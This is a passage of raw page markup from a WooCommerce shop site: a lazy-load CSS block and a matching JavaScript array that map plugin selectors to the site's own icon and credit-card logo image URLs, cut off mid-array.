<style id="wpr-lazyload-bg-nostyle">.leaflet-control-layers-toggle{--wpr-bg-4a1bb9d1-5993-414c-bf61-c0015c823445: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers.416d9136.png');}.leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-23ee95b0-843b-4bd2-bbd6-0c22d8f8033d: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers-2x.8f2c4d11.png');}.leaflet-default-icon-path{--wpr-bg-884d73be-5283-49fc-9f30-e95fdbeb6dc1: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/marker-icon.2b3e1faf.png');}.leaflet-control-layers-toggle{--wpr-bg-bc3728e0-0eee-4c82-82c7-92966c31fbf3: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers.416d9136.png');}.leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-cf3690b4-8e70-473f-bc7b-0a538e0388ef: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers-2x.8f2c4d11.png');}.leaflet-default-icon-path{--wpr-bg-15508660-db13-4168-a2cb-5b671998d1a8: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/marker-icon.2b3e1faf.png');}.woof_products_top_panel li span{--wpr-bg-5721466b-3854-4f18-89fd-4d14734ddee9: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/delete.png');}.woof_show_auto_form, .woof_hide_auto_form{--wpr-bg-2e0ab29c-a1ef-4a64-b3cd-f8b99ac2826d: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/autoshow_button.png');}.woof_childs_list_opener span.woof_is_closed{--wpr-bg-17272356-cea0-4fe2-8c61-3286c0a14969: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/plus2.png');}.woof_childs_list_opener span.woof_is_opened{--wpr-bg-832c27d0-7308-4073-a929-3359b743d9d0: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/minus2.png');}.chosen-container-single .chosen-single abbr{--wpr-bg-24cbc6dd-a403-4948-8e81-2b17955eea0c: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-ef2edcd5-1bf7-466c-88e4-be2ddde7dbcf: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-0eb3aa25-3e38-4ba2-b667-f01c5e908011: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-bfbdba42-489d-4815-a38a-f10dd8bf301e: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f02976c6-377d-4178-a354-6c81a5efdf1f: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{--wpr-bg-7b8363bf-fe9a-4c29-9a6e-0490f092cdee: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite@2x.png');}.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight{--wpr-bg-e4cae3b6-ad32-42d2-b9ce-7df5f907bd1f: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/mCSB_buttons.png');}.icheckbox_square-blue,
.iradio_square-blue{--wpr-bg-be1a05c1-87bb-4cb6-b428-c1ebbde5fd9c: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.png');}.icheckbox_square-blue,
    .iradio_square-blue{--wpr-bg-0ad094bc-84c2-46b3-9db0-1824a620f877: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue@2x.png');}.woof_text_search_container .woof_text_search_go{--wpr-bg-79fb7c94-8c07-4ece-bdf7-b6fe83fa96f0: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/img/eye-icon2.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-e3788a51-81ae-459a-b72b-c980a254f128: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-239fe69d-5547-4745-99ea-f029cf40dfb6: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e648a66d-7b9c-46a7-a193-a792ec532845: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1a2c4db3-d78e-478f-ac0a-79176f1030bf: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-57604290-ef31-40bc-bf38-f731cc86cb16: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-68f7a056-025b-4ea0-a4f0-fcf86723e6b9: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-0fa57e41-b1ad-4f50-a1eb-acf1f5eea976: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-5ceba490-8fa3-490a-b205-f0e7b4ef482b: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-e6d00a91-57d9-4b4b-b586-1b1d83ee8e6d: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-7bf2cd5f-89dd-4f5d-bea5-54e629223c5d: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".leaflet-control-layers-toggle","style":".leaflet-control-layers-toggle{--wpr-bg-4a1bb9d1-5993-414c-bf61-c0015c823445: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png');}","hash":"4a1bb9d1-5993-414c-bf61-c0015c823445","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png"},{"selector":".leaflet-retina .leaflet-control-layers-toggle","style":".leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-23ee95b0-843b-4bd2-bbd6-0c22d8f8033d: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png');}","hash":"23ee95b0-843b-4bd2-bbd6-0c22d8f8033d","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-884d73be-5283-49fc-9f30-e95fdbeb6dc1: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png');}","hash":"884d73be-5283-49fc-9f30-e95fdbeb6dc1","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png"},{"selector":".leaflet-control-layers-toggle","style":".leaflet-control-layers-toggle{--wpr-bg-bc3728e0-0eee-4c82-82c7-92966c31fbf3: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png');}","hash":"bc3728e0-0eee-4c82-82c7-92966c31fbf3","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png"},{"selector":".leaflet-retina .leaflet-control-layers-toggle","style":".leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-cf3690b4-8e70-473f-bc7b-0a538e0388ef: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png');}","hash":"cf3690b4-8e70-473f-bc7b-0a538e0388ef","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-15508660-db13-4168-a2cb-5b671998d1a8: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png');}","hash":"15508660-db13-4168-a2cb-5b671998d1a8","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png"},{"selector":".woof_products_top_panel li span","style":".woof_products_top_panel li span{--wpr-bg-5721466b-3854-4f18-89fd-4d14734ddee9: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/delete.png');}","hash":"5721466b-3854-4f18-89fd-4d14734ddee9","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/delete.png"},{"selector":".woof_show_auto_form, .woof_hide_auto_form","style":".woof_show_auto_form, .woof_hide_auto_form{--wpr-bg-2e0ab29c-a1ef-4a64-b3cd-f8b99ac2826d: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/autoshow_button.png');}","hash":"2e0ab29c-a1ef-4a64-b3cd-f8b99ac2826d","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/autoshow_button.png"},{"selector":".woof_childs_list_opener span.woof_is_closed","style":".woof_childs_list_opener span.woof_is_closed{--wpr-bg-17272356-cea0-4fe2-8c61-3286c0a14969: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/plus2.png');}","hash":"17272356-cea0-4fe2-8c61-3286c0a14969","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/plus2.png"},{"selector":".woof_childs_list_opener span.woof_is_opened","style":".woof_childs_list_opener span.woof_is_opened{--wpr-bg-832c27d0-7308-4073-a929-3359b743d9d0: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/minus2.png');}","hash":"832c27d0-7308-4073-a929-3359b743d9d0","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/minus2.png"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-24cbc6dd-a403-4948-8e81-2b17955eea0c: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"24cbc6dd-a403-4948-8e81-2b17955eea0c","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-ef2edcd5-1bf7-466c-88e4-be2ddde7dbcf: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"ef2edcd5-1bf7-466c-88e4-be2ddde7dbcf","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-0eb3aa25-3e38-4ba2-b667-f01c5e908011: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"0eb3aa25-3e38-4ba2-b667-f01c5e908011","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-bfbdba42-489d-4815-a38a-f10dd8bf301e: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"bfbdba42-489d-4815-a38a-f10dd8bf301e","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-f02976c6-377d-4178-a354-6c81a5efdf1f: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"f02976c6-377d-4178-a354-6c81a5efdf1f","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span","style":".chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{--wpr-bg-7b8363bf-fe9a-4c29-9a6e-0490f092cdee: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite@2x.png');}","hash":"7b8363bf-fe9a-4c29-9a6e-0490f092cdee","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite@2x.png"},{"selector":".mCSB_scrollTools .mCSB_buttonUp,\n.mCSB_scrollTools .mCSB_buttonDown,\n.mCSB_scrollTools .mCSB_buttonLeft,\n.mCSB_scrollTools .mCSB_buttonRight","style":".mCSB_scrollTools .mCSB_buttonUp,\n.mCSB_scrollTools .mCSB_buttonDown,\n.mCSB_scrollTools .mCSB_buttonLeft,\n.mCSB_scrollTools .mCSB_buttonRight{--wpr-bg-e4cae3b6-ad32-42d2-b9ce-7df5f907bd1f: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/malihu-custom-scrollbar\/mCSB_buttons.png');}","hash":"e4cae3b6-ad32-42d2-b9ce-7df5f907bd1f","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/malihu-custom-scrollbar\/mCSB_buttons.png"},{"selector":".icheckbox_square-blue,\n.iradio_square-blue","style":".icheckbox_square-blue,\n.iradio_square-blue{--wpr-bg-be1a05c1-87bb-4cb6-b428-c1ebbde5fd9c: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue.png');}","hash":"be1a05c1-87bb-4cb6-b428-c1ebbde5fd9c","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue.png"},{"selector":".icheckbox_square-blue,\n    .iradio_square-blue","style":".icheckbox_square-blue,\n    .iradio_square-blue{--wpr-bg-0ad094bc-84c2-46b3-9db0-1824a620f877: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue@2x.png');}","hash":"0ad094bc-84c2-46b3-9db0-1824a620f877","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue@2x.png"},{"selector":".woof_text_search_container .woof_text_search_go","style":".woof_text_search_container .woof_text_search_go{--wpr-bg-79fb7c94-8c07-4ece-bdf7-b6fe83fa96f0: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/img\/eye-icon2.png');}","hash":"79fb7c94-8c07-4ece-bdf7-b6fe83fa96f0","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/img\/eye-icon2.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-e3788a51-81ae-459a-b72b-c980a254f128: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"e3788a51-81ae-459a-b72b-c980a254f128","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-239fe69d-5547-4745-99ea-f029cf40dfb6: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"239fe69d-5547-4745-99ea-f029cf40dfb6","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e648a66d-7b9c-46a7-a193-a792ec532845: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"e648a66d-7b9c-46a7-a193-a792ec532845","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1a2c4db3-d78e-478f-ac0a-79176f1030bf: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"1a2c4db3-d78e-478f-ac0a-79176f1030bf","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-57604290-ef31-40bc-bf38-f731cc86cb16: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"57604290-ef31-40bc-bf38-f731cc86cb16","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout 